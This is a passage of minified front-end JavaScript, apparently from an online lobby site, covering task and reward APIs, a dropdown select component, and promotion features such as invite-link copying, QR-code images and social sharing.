$.request({url:js,method:"POST"},{cache:{useCache:"fresh",...Sn(),getCacheSync:e,useCacheOnError:()=>!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},Ol="/api/active/tasks/task",ng=async(e,t)=>{var n;const a=await $.request({url:Ol,method:"POST",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"noMessage"},cache:{useCache:"fresh",...Sn(),getCacheSync:t,useCacheOnError:()=>!1}});return(n=a==null?void 0:a.data)==null?void 0:n.data},og=async e=>{var a;const t=await $.request({url:"/api/active/tasks/receiveOne",method:"POST",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},sg="/api/active/tasks/refreshTaskStatistic",L1=async()=>{var t;const e=await $.request({url:sg,method:"POST",headers:{deviceModel:Te(),devicetype:Ae()}});return(t=e==null?void 0:e.data)==null?void 0:t.data},ig=async(e,t)=>{var n;const a=await $.request({url:"/api/active/tasks/createTaskInfo",method:"POST",data:{template:1,...e},headers:{deviceModel:Te(),devicetype:Ae()}},{...t});return(n=a==null?void 0:a.data)==null?void 0:n.data},E1=async e=>{var a;const t=await $.request({url:"/api/active/tasks/inviteMembers",method:"POST",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},N1=async e=>{var a;const t=await $.request({url:"/api/active/tasks/vitality/activityRecords",method:"POST",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}});return(a=t==null?void 0:t.data)==null?void 0:a.data},Vn=Ke("taskNew",()=>{const e=X(),t=Ma(),a=qe(),n=S([]),o=S(null),i=S(!1),c=S(null),l=S(!1),f=S(!1),m=S(!1),u=S(null),g=S([]),y=S([]),r=S(!1),d=S(!1),v=S(null),b=S(!0),_=S(gt.newBenefits),p=C(()=>{var V;return(V=R.value)==null?void 0:V[_.value]}),h=C(()=>{const{t:V}=D();return{[Aa.newBenefits]:V("lobby.modal.task.newbieBenefit"),[Aa.taskDaily]:V("lobby.modal.task.daily"),[Aa.taskWeekly]:V("lobby.modal.task.weekly"),[Aa.taskMystery]:V("lobby.modal.task.arcane")}}),w=C(()=>{var V,Z;if(((V=g.value)==null?void 0:V.length)>0){const ie=(Z=g.value)==null?void 0:Z.find(ve=>ve.taskId===_.value);return ie||null}return null}),R=S(null),T=S(null),P=V=>{_.value=V},I=C(()=>{var V,Z;return(Z=(V=e==null?void 0:e.userInfos)==null?void 0:V.member_level)!=null?Z:eu.DefaultLevel}),O=C(()=>{var V,Z;return(Z=(V=e==null?void 0:e.userInfos)==null?void 0:V.register_time)!=null?Z:0}),A=C(()=>{var ve,ne;if(!Object.values(g.value||{}).length)return null;const Z={},ie=[qa.Goto,qa.PendingReceive,qa.PendingApprove,qa.PendingApply];for(const U of Object.values(g.value||{}))if(U.template&&((ve=R.value)!=null&&ve[U.template])){const Ee=(ne=R.value)==null?void 0:ne[U.template],M=Ee.rules||[],F=U.template===Aa.taskMystery,be=M.filter(B=>{var Pe;const ge=(Pe=B.btnStatus)!=null?Pe:B.status;return ie.includes(ge)||F});if(!F&&be.length===0){Z[U.template]=null;continue}Z[U.template]={...U,...Ee,rules:be}}return Z}),x=()=>{var ie,ve,ne,U;const V=(ie=A.value)==null?void 0:ie[gt.newBenefits];if(!V)return!0;if(!ws(V==null?void 0:V.userLevel,I.value)||!((ve=V==null?void 0:V.rules)!=null&&ve.length))return!1;const Z=(U=(ne=V==null?void 0:V.taskData)==null?void 0:ne.limitDay)!=null?U:0;if(Z>0&&O.value>0){const Ee=O.value+Z*60*60*24,M=t.getServerTime();return Ee-M>0}return!0},N=(V,Z)=>(R.value||(R.value={[gt.newBenefits]:null,[gt.taskWeekly]:null,[gt.taskDaily]:null,[gt.taskMystery]:null}),R.value[V]={template:V,...Z},R.value),Y=async()=>{if(!b.value){l.value=!0;return}i.value=!0;const[V,Z]=await le(tg({siteCode:Ot().siteInfos.siteCode},(ne,U,Ee)=>{var M;if(Ee){const{box:F,...be}=((M=ne==null?void 0:ne.data)==null?void 0:M.data)||{};n.value=F||[],o.value=be||{}}}));if(c.value=V,V){i.value=!1;return}const{box:ie,...ve}=Z;n.value=ie||[],o.value=ve||{},i.value=!1,l.value=!0},K=async()=>{await $.setCacheExpired(kl),Y()},q=async()=>{m.value=!0;const[V,Z]=await le(ag((ie,ve,ne)=>{var U;ne&&ae((U=ie==null?void 0:ie.data)==null?void 0:U.data)}));if(u.value=V,V){m.value=!1;return}ae(Z||[]),r.value=!0,m.value=!1},E=async()=>{await $.setCacheExpired(js),q()},ae=V=>{var ve;const Z=[];let ie=!1;for(const ne of V){const U=(ve=ne==null?void 0:ne.List)==null?void 0:ve[0];if((U==null?void 0:U.template)===Aa.taskActivity)ie=!0;else if((U==null?void 0:U.taskId)>0){const Ee=Kr(U,["taskId","template","taskName","taskData"]);Z.push({...Ee})}}b.value=ie,g.value=Z},re=async V=>{var ne;const Z=(ne=g.value)==null?void 0:ne.find(U=>U.taskId===V);if(!Z)return;await e.checkPWATask(),d.value=!0;const[ie,ve]=await le(ng({taskId:Z.taskId,template:Z.template},(U,Ee,M)=>{var F;M&&fe(Z,(F=U==null?void 0:U.data)==null?void 0:F.data)}));if(v.value=ie,d.value=!1,!ie)return fe(Z,ve)},ye=V=>{var ve;const Z=[qa.PendingReceive];if(V.receiveLogId===0&&V.extraReceiveLogId!==0)return V.extraStatus;if(V.extraReceiveLogId===0&&V.receiveLogId!==0)return V.status;const ie=Z.includes((ve=V.extraStatus)!=null?ve:qa.Goto);if(V.prize&&V.brisk)return ie?V.extraStatus:V.status;if(V.prize&&V.brisk===0)return V.status;if(V.prize===0&&V.brisk)return V.extraStatus},fe=(V,Z)=>{var ne,U,Ee;const ie=[...(ne=Z.rules)!=null?ne:[]].map((M,F)=>(M.order=F+1,M.btnStatus=ye(M),M)),ve=V.template;return ve===gt.taskDaily||ve===gt.taskWeekly?(U=Z.rules)==null||U.sort((M,F)=>Lo[M.btnStatus]-Lo[F.btnStatus]):ve===gt.newBenefits&&(((Ee=V.taskData)==null?void 0:Ee.sequenceReceive)===Bn.OPEN?ie==null||ie.sort((M,F)=>F.btnStatus===qa.Finish?-1:M.btnStatus===qa.Finish?1:0):ie==null||ie.sort((M,F)=>Lo[M.btnStatus]-Lo[F.btnStatus]),Z.rules=ie.filter(M=>{const F=Hn(M);return[ee.saveUrl,ee.downloadAndLogin,ee.saveEmail,ee.saveAddress].includes(F)?Jf(M)&&Xf(M)&&eg(M):!0})),N(ve,Z)},we=async()=>{await $.setCacheExpired(Ol),await re(_.value)},ke=async(V,Z)=>{var U;const ie=V===tu.DOMAIN?Fi.DOMAIN:Fi.MAIL,[ve,ne]=await le(ig({bindType:ie},Z));if(Kt(W.TASK)){if(ve)return;ne.created&&((U=R.value)!=null&&U[gt.newBenefits])&&await we()}},Ge=async()=>{var ne;const V=((ne=a.eventsAuthData)==null?void 0:ne.taskSetting)||[];if(V.length){ft(V);return}m.value=!0;const[Z,ie]=await le(au());if(u.value=Z,Z){m.value=!1;return}const{taskSetting:ve}=ie||{};ft(ve||[]),r.value=!0,m.value=!1},ft=V=>{const Z=[],ie=[],ve=Wt(V||[]),ne=V.some(U=>U.id===Aa.taskActivity);ve.forEach(U=>{if(Number(U==null?void 0:U.template)!==Aa.taskActivity){const Ee={...U,taskId:U.template,taskName:h.value[U.template],taskData:U==null?void 0:U.details,template:U.template};Z.push(Ee)}}),V.forEach(U=>{if(Number(U==null?void 0:U.template)!==Aa.taskActivity){const Ee={...U,taskId:U.template,taskName:h.value[U.template],taskData:U==null?void 0:U.details,template:U.template};ie.push(Ee)}}),b.value=ne,g.value=Z,y.value=ie},xt=async()=>{await $.setCacheExpired(js),Ge()},Wt=V=>{const Z=[],ie=O.value,ve=t.getServerTime();return V.forEach(ne=>{var U,Ee;if(nu(ne==null?void 0:ne.currency))if(ne.template===gt.newBenefits){if(!ws(ne==null?void 0:ne.userLevel,I.value))return;const M=(Ee=(U=ne==null?void 0:ne.details)==null?void 0:U.limitDay)!=null?Ee:0;if(M>0&&ie>0&&ie+M*60*60*24-ve<=0)return;Z.push(ne)}else ws(ne==null?void 0:ne.userLevel,I.value)&&Z.push(ne)}),Z};return{curTab:_,curCategory:w,activeLevelList:n,activeLevelError:c,activeLevelConfig:o,isActiveLevelLoading:i,isLoadedActiveLevel:l,hasActivityData:b,isTaskCategoriesLoading:m,taskCategoriesError:u,taskCategories:g,isLoadedTaskCategories:r,isActiveTabTasksLoading:d,isPoverShow:f,activeTabTasksError:v,taskTabData:p,taskTabDataMapper:R,constantTaskDisplayStatus:T,constantTaskDataMapper:A,taskSettingCategories:y,updateCurTab:P,getTaskActiveLevel:Y,freshTaskActiveLevel:K,getTaskCategories:q,freshTaskCategories:E,updateTaskCategories:ae,getActiveTabTasks:re,freshActiveTabTasks:we,updateTaskStatus:ke,getShowTaskNewBenefits:x,getNewTaskCategories:Ge,updateNewTaskCategories:ft,freshNewTaskCategories:xt,getTaskModuleConstants:async(V=[gt.newBenefits,gt.taskDaily,gt.taskWeekly,gt.taskMystery])=>{if(await Ge(),(V==null?void 0:V.length)===0||!Ja())return;const Z=g.value.map(ie=>re(ie.template));await Promise.all(Z)}}},{persist:{paths:[]}}),Si={label:"label",value:"value",disabled:"disabled",options:"options",icon:"icon"};function rg(e){const t=C(()=>({...Si,...e.fields}));return{aliasProps:t,getLabel:l=>Se(l,t.value.label),getValue:l=>Se(l,t.value.value),getDisabled:l=>Se(l,t.value.disabled),getOptions:l=>Se(l,t.value.options),getIcon:l=>Se(l,t.value.icon)}}const lg={options:Array,width:{type:wn},maxHeight:{type:wn},placement:Ft("bottom-start"),offset:{type:Array,default:()=>[0,0]},size:Ft("middle"),round:Boolean,class:String,dropdownClassName:String,optionActiveClass:String,displayedOptions:Array,filterKey:String,wrapperClass:Ds,popoverClass:Ds,labelRender:{type:Function,default:e=>e.label},renderNotFount:{type:Function},placeholder:{type:String},modelValue:[Array,String,Number,Boolean,Object],zIndex:{type:[Number,String]},autoFlip:At,autoWidth:ra,minWidth:{type:String},fields:{type:Object,default:()=>Si},allowClear:ra,isDisabled:ra,showSearch:ra,searchCaseSensitive:At,showArrow:At,mode:Ft("single"),notFoundContent:At,suffixIcon:{type:Function},arrowIcon:{type:String},fillMode:Ft("lead"),showStarSign:Boolean,required:Boolean,readonly:ra,useReadonlyStyle:At,isSearchingTriggerValueChange:ra,arrowPosition:{type:String,default:"bottom"}},xl=Symbol("select_key"),Ci=Symbol("show-star-sign");function cg(e){return Object.assign(Si,e)}function ug(e,t){const a=cg(t);return e.map(o=>({label:o[a.label],value:o[a.value],options:o[a.options]}))}function Xi(e,t,a,n,o=!0){const i=l=>o?(l||"").includes(t):(l||"").toLowerCase().includes(t.toLowerCase());let c=[];return e&&(a?c=e.filter(l=>l.props&&i(l.props[a])||i(l[a])):c=e.filter(l=>{const f=l.props&&($t(l.props.label)&&i(l.props.label)||$t(l.props.value)&&i(String(l.props.value))),m=$t(l.label)&&i(l.label)||$t(l.value)&&i(String(l.value));return f||m})),n==null||n(c),c}function dg(e){let t=0;if(e){const a=e.length;for(let n=0;n<a;n++)e.charCodeAt(n)>255?t+=1:t+=.5;return t}else return 0}const[mg,eo]=mt("select-input"),{t:fg}=D(),Ll=Jt(j({name:mg,props:{placeholder:{type:String,default:()=>fg("lobby.common.components.select.searchPlaceholder")},inputClass:String,value:wn,disabled:Boolean,allowClear:Boolean,showSearch:Boolean,mode:Ft("single"),fillMode:Ft("lead")},emits:["focus","blur","input","update:value","enterEvent","click"],setup(e,{slots:t,emit:a}){const n=S(),o=us(Ci),i=S(!1),c=v=>{const b=v.target.value;m.value=b,a("input",b)},l=()=>{i.value=!1,a("blur",i.value)},f=()=>{i.value=!0,a("focus",i.value)},m=C({get(){return e.value},set(v){a("update:value",v)}}),u=()=>{var v;return t.prefix?s("span",{class:eo("prefix")},[(v=t.prefix)==null?void 0:v.call(t)]):null},g=()=>{var v;return t.suffix?s("span",{class:eo("suffix")},[(v=t.suffix)==null?void 0:v.call(t)]):null},y=C(()=>({width:vo(dg(m.value)*.2+.4+"rem"),color:`var(--skin__${e.fillMode||"lead"}, var(--skin__lead))`})),r=v=>{var b;if(v.target!==n.value&&kr(v),["Enter"].includes(v.key)){const _=v.target.value;(b=n.value)==null||b.blur(),a("enterEvent",_)}},d=v=>{a("click",v)};return()=>s("div",{class:eo("",{hasPrefix:!!t.prefix,hasSuffix:!!t.suffix,isReadOnly:e.disabled})},[u(),(o==null?void 0:o.value)&&s("span",{class:eo("star-sign")},[Tt("*")]),s("input",{type:"search",style:y.value,ref:n,spellcheck:"false",size:1,placeholder:e.placeholder,value:m.value,onInput:c,disabled:e.disabled,onBlur:l,onFocus:f,onKeydown:r,onClick:d,readonly:!e.showSearch,class:[eo("input",{hiddenCursor:!e.showSearch}),e.inputClass]},null),g()])}})),gg={layout:{type:String,default:"horizontal"},labelWidth:{type:String},model:{type:Object,required:!0},scrollToError:Boolean},Za=Symbol("form"),[yg,er]=mt("options"),Ri=Jt(j({name:yg,props:{option:{type:Object},value:[Number,String,Boolean],label:String,icon:String,disabled:Boolean,mode:Ft("single")},emits:["optionClick"],setup(e,{slots:t}){const{parent:a,index:n}=tn(xl),o=S(!1);if(!a){console.error("<Option> must be a child component of <Select>.");return}const i=S();ma({optionRef:i});const c=u=>{e.disabled||a.handleClick(u,{value:e.value,label:e.label,disabled:e.disabled})},l=u=>{o.value=!0},f=u=>{o.value=!1},m=u=>{o.value&&(setTimeout(()=>c(u)),o.value=!1),kr(u)};return()=>s("div",{ref:i,onTouchstart:l,onTouchmove:f,onTouchend:m,class:[er("option",{active:a.selectedIndex.value===n.value}),a.selectedIndex.value===n.value?a.optionActiveClass:""]},[t.icon&&t.icon(),e.icon&&s(H,{src:e.icon},null),s("span",{class:er("option-content")},[t.default&&t.default()]),t.rightIcon&&t.rightIcon()])}})),[vg,to]=mt("select-single"),{t:bg}=D(),_g=Jt(j({name:vg,props:{placeholder:{type:String,default:()=>bg("lobby.common.components.select.placeholder")},labelRender:{type:Function,default:e=>e.label},fillMode:Ft("lead"),readonly:ra,useReadonlyStyle:At},setup(e,{slots:t}){const a=us(Ci),n=()=>{var l;return t.prefix?s("span",{class:to("prefix")},[(l=t.prefix)==null?void 0:l.call(t)]):null},o=()=>{var l;return t.suffix?s("span",{class:to("suffix")},[(l=t.suffix)==null?void 0:l.call(t)]):null},i=C(()=>{var l;return(l=t.content)==null?void 0:l.call(t)[0].children}),c=()=>{var l;return i.value?(l=t.content)==null?void 0:l.call(t):e.placeholder};return()=>s("div",{class:to("",{hasPrefix:!!t.prefix,hasSuffix:!!t.suffix,isReadOnly:e.readonly&&e.useReadonlyStyle})},[n(),s("div",{class:to("content",{"has-content":!!i.value}),style:{color:`var(--skin__${e.fillMode||"lead"}, var(--skin__lead))`}},[(a==null?void 0:a.value)&&s("span",{class:to("star-sign")},[Tt("*")]),c()]),o()])}}));function pg(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[hg,rn]=mt("select"),wg=j({name:hg,props:lg,emits:["update:modelValue","change","search","selected","close"],setup(e,{slots:t,emit:a}){const n=S(!1),o=S(),i=S(),c=S(""),l=S(),f=S(),{t:m}=D(),u=el(null),g=S([]),y=S(""),{children:r,linkChildren:d}=is(xl),{parent:v}=tn(Za),b=Or(),_=S(),{isRTL:p}=xr(),h=C(()=>p.value?R(e.placement):e.placement),w={start:"end",end:"start"},R=M=>M.split("-").map(F=>w[F]||F).join("-");let T=!1;const P=()=>_.value&&!y.value,I=C(()=>{var M,F;return!!((F=(M=v==null?void 0:v.required)==null?void 0:M.value)!=null?F:e.required)&&e.showStarSign});yi(Ci,I);const O=M=>{const F=e.labelRender({label:M.label,value:M.value});return e.showSearch?typeof F=="string"?F:"showSearch use input value attr , props.labelRender support return type string only!":F},A=C(()=>e.mode==="single"),{getLabel:x,getValue:N,getIcon:Y}=rg(e);Gt(()=>{e.fields?g.value=ug(e.options||[],e.fields):g.value=e.options||[]});const K=M=>{const F=M.findIndex(B=>(B.props?B.props.value:B.value)===i.value),be=F===-1?M[0]:M[F];be?c.value=be.props?be.props.value:be.value:c.value=""},q=C(()=>Xi(g.value,y.value,e.filterKey,K,e.searchCaseSensitive)),E=C({get(){const{modelValue:M,mode:F}=e,be=F==="multiple",B=be?[]:void 0;return ou(M)?be?M:B:be?B:M},set(M){a("update:modelValue",M)}});Le(()=>E.value,M=>{ae(M)});const ae=M=>{var F;(F=v==null?void 0:v.onChildChange)==null||F.call(v,M)},re=S(),ye=M=>{i.value=$t(M)?M:null;const F=r.find(ge=>ge.value===M),{label:be,value:B}=F||{value:M,label:""};re.value=$t(B)?O({label:be,value:B}):B};Le(()=>E.value,(M,F)=>{var be;(be=v==null?void 0:v.onInitValue)==null||be.call(v,M),M!==F&&ye(M)},{immediate:!0,flush:"post"});const fe=C(()=>su(E.value)?-1:r.findIndex(M=>M.value===E.value)),we=C(()=>({width:vo(e.width),maxHeight:vo(e.maxHeight)})),ke=()=>{E.value=void 0,re.value=void 0},Ge=C(()=>!!(e.allowClear&&re.value&&n.value)),ft=()=>{if(e.suffixIcon)return e.suffixIcon();{const M=e.arrowIcon?H:fo;return s(te,null,[qt(s(fo,{onClick:ke,class:rn("icon-clear"),name:iu},null),[[Ut,Ge.value]]),qt(s(M,{key:"icon-arrow",name:ru,class:[rn("icon",{arrowBottom:e.arrowPosition==="bottom"?!n.value:n.value,arrowTop:e.arrowPosition==="bottom"?n.value:!n.value}),rn("icon-arrow")],src:e.arrowIcon},null),[[Ut,e.showArrow&&!(e.readonly&&e.useReadonlyStyle)&&!Ge.value]])])}},xt=()=>{const M=Re=>{_.value=Re},F=Re=>{_.value=Re},be=Re=>{var rt;e.isSearchingTriggerValueChange&&((rt=v==null?void 0:v.onChildChange)==null||rt.call(v,Re)),a("search",Re),e.showSearch&&(y.value=Re)},B=Re=>{Lr(Re),e.showSearch&&(n.value=!0)},ge=C(()=>r.find(Re=>Re.value===i.value)),Pe=C(()=>{var Lt,ta;const Re=(Lt=ge.value)==null?void 0:Lt.label,rt=(ta=ge.value)==null?void 0:ta.value;return $t(rt)?O({label:Re,value:rt}):rt}),De=C(()=>y.value?re.value:Pe.value),$e=P();return s("div",{ref:o,class:[rn("reference",{[e.size]:e.size,round:e.round,border:n.value})]},[e.mode==="single"&&e.showSearch?s(Ll,{placeholder:$e?De.value:e.placeholder,value:$e?"":De.value,"onUpdate:value":Re=>{re.value=Re},allowClear:e.allowClear,showSearch:e.showSearch,onClick:B,onInput:be,onBlur:M,onFocus:F,fillMode:e.fillMode,disabled:e.readonly},{prefix:t.prefix,suffix:ft}):s(_g,{placeholder:e.placeholder,readonly:e.readonly,useReadonlyStyle:e.useReadonlyStyle,fillMode:e.fillMode},{prefix:t.prefix,suffix:ft,content:()=>De.value})])},Wt=()=>t.icon?s("span",null,[t.icon()]):null,jt=()=>e.mode!=="multiple"?null:s("span",null,[s(fo,null,{default:()=>[Tt("多选")]})]),V=(M,F)=>{E.value=F.value,e.mode==="single"&&a("selected",F),A.value&&Z(),i.value!==F.value&&a("change",F)};an(()=>{Le(n,M=>{var F;if(M){const be=Math.ceil((F=o.value)==null?void 0:F.offsetWidth);u.value!==be&&!Number.isNaN(be)&&(u.value=be)}else a("close")},{immediate:!0,flush:"post"})});const Z=(M=!1)=>{if(M&&e.showSearch){const F=B=>{n.value||(ke(),Zt(()=>{E.value=B,ye(B)}))},be=()=>{$t(i.value)&&i.value!==""&&F(i.value)};y.value&&$t(c.value)&&c.value!==""?(F(c.value),console.log("searchMatchedValue.value",c.value)):be()}c.value="",y.value="",n.value=!1,T=!0},ie=()=>{n.value=!0};oi([o,f],()=>{T||Z(!0)}),Le(()=>n.value,M=>{M&&(T=!1)}),ma({close:Z,open:ie,showPopover:n}),d({id:b,props:e,optionActiveClass:e.optionActiveClass,selectedValue:i,selectedIndex:fe,handleClick:(M,F)=>V(M,F)});const ve=M=>{const{label:F,icon:be,value:B}={label:x(M),icon:Y(M),value:N(M)};return s(Ri,{value:B,label:F,icon:be},{icon:()=>Wt(),rightIcon:()=>jt(),default:()=>F||B})},ne=()=>{var M;if(e.options)return q.value.map(F=>ve(F));if(t.default&&t.default())if(e.showSearch){const F=(M=t.default)==null?void 0:M.call(t)[0].children;return Xi(F,y.value,e.filterKey,K,e.searchCaseSensitive)}else return t.default();else return null},U=()=>e.renderNotFount?e.renderNotFount():s("div",{class:rn("not-found")},[m("lobby.modal.noData")]),Ee=()=>{var F;let M;return s("div",{ref:f,class:[rn("options"),e.dropdownClassName],style:we.value},[(F=ne())!=null&&F.length?s(rs,{ref:l,scrollable:!0,draggable:!1,direction:"y",class:rn("scroll"),forceSystemScrollbar:!0},pg(M=ne())?M:{default:()=>[M]}):U()])};return()=>{const M={width:e.autoWidth?"fit-content":`${u.value}px`};return e.minWidth&&(M.minWidth=e.minWidth==="auto"?`${u.value}px`:e.minWidth),s(si,{wrapperClass:e.wrapperClass,popoverClass:e.popoverClass,destroyOnClose:!1,lazyRender:!1,placement:h.value,transition:wo.DropDown,"z-index":e.zIndex,showArrow:!1,show:n.value,"onUpdate:show":F=>{n.value=F},style:M,offset:e.offset,autoFlip:e.autoFlip,readonly:e.readonly},{reference:()=>xt(),default:Ee})}}}),Ai=Jt(wg),D1=Jt(Ll),Hs=e=>{Ze.doReport({rule:Ze.rules.SENSOR_BURIED,eventName:Ze.sensorEvents.PromoteShare,payload:e})},Sg="_copy_24wwd_45",Cg={copy:Sg},tr="/lobby_asset/{layout}-{bg}-common/web/common/comm_icon_copy.svg",[Rg]=oe("copy"),zn=j({name:Rg,props:{icon:{type:String,default:tr,require:!1},text:{type:String,default:"",require:!0},showToast:{type:Boolean,default:!0},toastText:{type:String,default:"",require:!1},needValidLogin:{type:Boolean,default:!1}},emits:["copied"],setup(e,{slots:t,emit:a}){const{openLoginRegister:n}=ha(),o=C(()=>e.icon!=tr),{t:i}=D(),c=()=>{if(e.needValidLogin&&!X().hasLoginedComponent){n({register:!0});return}Ld.copy(e.text),e.showToast&&Ce.success(e.toastText||i("lobby.common.tips.copy"),"flush"),a("copied")};return()=>{var l;return s("span",{onClick:f=>{f.stopPropagation(),c()},class:[Cg.copy,"copy"]},[t.default?t.default():s(te,null,[(l=t.before)==null?void 0:l.call(t),s(lu,{src:e.icon,useImage:o.value},null)])])}}}),Ag="_invita_m5u13_48",Tg="_copy_m5u13_71",Pg="_link_m5u13_79",Ig="_code_m5u13_126",kg="_logo_m5u13_138",nt={"share-module":"_share-module_m5u13_45",invita:Ag,"wrapper-invite-code":"_wrapper-invite-code_m5u13_59","invite-code":"_invite-code_m5u13_66",copy:Tg,"share-info":"_share-info_m5u13_74","link-box":"_link-box_m5u13_79","link-title":"_link-title_m5u13_83",link:Pg,"link-select":"_link-select_m5u13_93","preview-image":"_preview-image_m5u13_116",code:Ig,logo:kg,"qr-code":"_qr-code_m5u13_147","link-option":"_link-option_m5u13_175"},[Og]=oe("promote-image"),xg=j({name:Og,props:{currentLink:{type:String,default:location.href},qrCodeSize:{type:Number,default:100}},emits:["guide"],setup(e,{emit:t}){const a=S(),{t:n}=D(),o=ii();o.getPromoImageConfig();const{isTemporaryAccountMode:i,userInfos:c}=Co(X()),l=S(!1),f=async()=>{var u;if(i.value){t("guide");return}Hs({action:"saveImage"});const m=`${(u=c==null?void 0:c.value)==null?void 0:u.platfromid}_${br(new Date().getTime(),"md")}_${n("lobby.promote.promote.downloadImageName")}`;if(uu()){//!TODO 大厅获取代理宣传图合图接口(前端合图失败兜底使用)
du({link:e.currentLink}).then(async g=>{var d,v;const y=g==null?void 0:g.completeImg,r=`data:image/png;base64,${y!=null?y:""}`;l.value=!0,await Ed(r,`${m}.png`),!((v=(d=ze)==null?void 0:d.package)!=null&&v.isLite)&&Ce({type:"success",message:n("lobby.promote.promote.downloadSuccessTips")})}).finally(()=>{l.value=!1});return}l.value=!0,a.value.style.opacity=1,await mu(a.value,m,()=>{a.value.style.opacity=0,l.value=!1})};return()=>{const m=o.promoImageConfig.jointImage,u=o.promoImageConfig.publicityLogo;return s(te,null,[s("div",{class:[nt["qr-code"],"qr-code"]},[s("div",{class:nt.code},[s(Qi("qrcode-vue"),{size:e.qrCodeSize,value:e.currentLink},null)]),s(cu,{type:"primary",disabled:l.value,loading:l.value,onClick:f},{default:()=>[l.value?"":n("lobby.promote.fontPage.saveInvitationCode")]})]),s("div",{style:{height:0,width:0,overflow:"hidden",position:"relative"}},[s("div",{ref:a,class:nt["preview-image"],style:{width:"450px",height:"800px","background-image":`url(${m})`}},[s("div",{class:nt.code},[s(Qi("qrcode-vue"),{value:e.currentLink,size:340,margin:1},null),s(H,{src:u,class:nt.logo,style:{width:"60px",height:"60px"}},null)])])])])}}}),Lg="_socialmedia_1chvc_45",Eg="_shareIcon_1chvc_61",Ng="_shareText_1chvc_86",Ua={socialmedia:Lg,"media-item":"_media-item_1chvc_53",shareIcon:Eg,"media-item-icon":"_media-item-icon_1chvc_71",shareText:Ng},[Dg]=oe("socialmedia"),Mg=j({name:Dg,props:{currentLink:{type:String,default:location.origin},apiNoErrorMessage:{type:Boolean,default:!1},forbidCallback:{type:Function},shareIcon:{type:String,default:"/lobby_asset/common/web/promotion/icon_tg_share.svg"}},setup(e,{slots:t}){const{t:a}=D(),{mediaShare:n,navigatorShare:o,fetchLoading:i,getPromoteShareData:c,computedSocialMediaList:l}=fu(e);c();const f=()=>{e.forbidCallback?e.forbidCallback():o(e.currentLink)};return ma({navigatorShare:f}),()=>s(te,null,[s(rs,{direction:"x",scrollable:!0,draggable:!0},{default:()=>{var m,u;return[s("div",{class:[Ua.socialmedia,"socialmedia"]},[s("div",{class:Ua["media-item"],onClick:f},[s("span",{class:[Ua.shareIcon,"promote-share-icon"]},[i.value?s(ls,null,null):s(H,{width:"0.35rem",src:e.shareIcon},null)]),s("span",{class:[Ua.shareText,"shareText"]},[a("lobby.promote.promote.downloadImageName")])]),t.afterShare&&s("div",{class:Ua["media-item"]},[(m=t.afterShare)==null?void 0:m.call(t)]),(u=l.value)==null?void 0:u.map(g=>s("div",{class:Ua["media-item"],onClick:()=>{e.forbidCallback?e.forbidCallback(g):n(g,e.currentLink)},key:g.id},[s("span",{class:Ua["media-item-icon"]},[s(H,{src:g.icon,draggable:!1},null)]),s("span",{class:[Ua.shareText,"shareText"]},[g.name])]))])]}})])}}),Vg="_temporaryAccountPromoteGuideDialog_1aw4f_45",Bg="_temporaryAccountPromoteGuide_1aw4f_45",$g="_message_1aw4f_45",Fg="_buttons_1aw4f_52",qg="_cancelUpgrade_1aw4f_63",Ug="_upgrade_1aw4f_66",Gg="_account_1aw4f_71",Ta={temporaryAccountPromoteGuideDialog:Vg,temporaryAccountPromoteGuide:Bg,message:$g,buttons:Fg,cancelUpgrade:qg,upgrade:Ug,account:Gg},[Wg]=oe("promote-dialogs-temporary-account"),jg=j({name:Wg,setup(e,{expose:t}){const{t:a}=ds(),n=S(!1),{openLoginRegister:o}=ha(),{temporaryAccountStatus:i}=Co(X()),{openDialog:c}=fa("recharge"),l=()=>{n.value=!1},f=()=>{l(),c("recharge",{openType:"overlay"})},m=()=>{i.value.logined?Js().disableOperate():n.value=!0},u=()=>{o({register:!0,skipTemporary:!0,skipGuide:!0})};return t({close:l,open:m}),()=>s(La,{show:n.value,"onUpdate:show":g=>n.value=g,title:i.value.logined?a("lobby.common.tips.title"):a("lobby.promote.temporaryAccountPromoteGuide.title"),class:Ta.temporaryAccountPromoteGuideDialog,closeOnOverlayValueFromCloseButton:!1,closeOnClickOverlay:!1},{default:()=>[s("div",{class:Ta.temporaryAccountPromoteGuide},[i.value.logined?s(te,null,[s("div",{class:Ta.message},[a("lobby.modal.temporaryAccount.rechargeOnceTips")]),s("div",{class:Ta.buttons},[s(at,{size:"large",plain:!0,type:"primary",text:a("lobby.promote.temporaryAccountPromoteGuide.buttonCancle"),onClick:()=>{l()}},null),s(at,{size:"large",type:"primary",text:a("lobby.modal.temporaryAccount.topUpNow"),onClick:f},null)])]):s(te,null,[s("div",{class:Ta.message},[a("lobby.promote.temporaryAccountPromoteGuide.content")]),s("div",{class:Ta.buttons},[s(at,{size:"large",plain:!0,type:"primary",class:Ta.cancelUpgrade,text:a("lobby.promote.temporaryAccountPromoteGuide.buttonCancle"),onClick:()=>{l()}},null),s(at,{size:"large",type:"primary",class:Ta.upgrade,text:a("lobby.promote.temporaryAccountPromoteGuide.buttonCOnfirm"),onClick:()=>{u(),l()}},null)])]),s("div",{class:Ta.account,onClick:()=>{o({login:!0,skipTemporary:!0,skipGuide:!0}),l()}},[i.value.logined?s(te,null,[s("span",null,[a("lobby.modal.temporaryAccount.haveAccount")])]):s(te,null,[a("lobby.modal.temporaryAccount.haveAccount"),Tt(","),s("span",null,[a("lobby.center.security.webAuthn.nowLogin")])])])])]})}}),[Hg]=oe("share-module"),zg=j({name:Hg,props:{apiNoErrorMessage:{type:Boolean,default:!1},hiddenDirectMember:{type:Boolean,default:!1},hiddenQrcode:{type:Boolean,default:!1},myLinkTitle:String,dropdownClassName:String},setup(e,{slots:t}){const{t:a}=D(),n=S(),o=ii(),{isTemporaryAccountMode:i}=Co(X()),c=S();Er(()=>{X().hasLogined&&o.getAgentPromotion(e.apiNoErrorMessage)});const l=C(()=>{var y;const{linkList:g}=(y=o.agentPromotion)!=null?y:{};return g!=null?g:[{url:window.location.origin,select:!0}]}),f=C(()=>{var y,r;return(r=(y=l.value)==null?void 0:y.find(d=>d.select))==null?void 0:r.url}),m=g=>{var 